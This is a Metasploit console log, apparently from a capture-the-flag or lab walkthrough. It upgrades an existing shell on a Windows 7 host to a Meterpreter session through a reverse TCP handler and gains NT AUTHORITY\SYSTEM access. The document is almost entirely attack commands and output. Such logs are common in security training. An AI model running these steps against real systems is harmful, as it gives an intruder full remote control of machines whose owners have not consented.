 msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 10.10.21.69
LHOST => 10.10.21.69
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST    10.10.21.69      no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION  1                yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.21.69:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.128.199
[*] Meterpreter session 2 opened (10.10.21.69:4433 -> 10.10.128.199:49243) at 2025-07-30 22:58:05 +0100
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                     Information                                               Connection
--  ----  ----                     -----------                                               ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.10.21.69:4444 -> 10.10.128.199:49196 (10.10.128.199)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                              10.10.21.69:4433 -> 10.10.128.199:49243 (10.10.128.199)
msf6 post(multi/manage/shell_to_meterpreter) >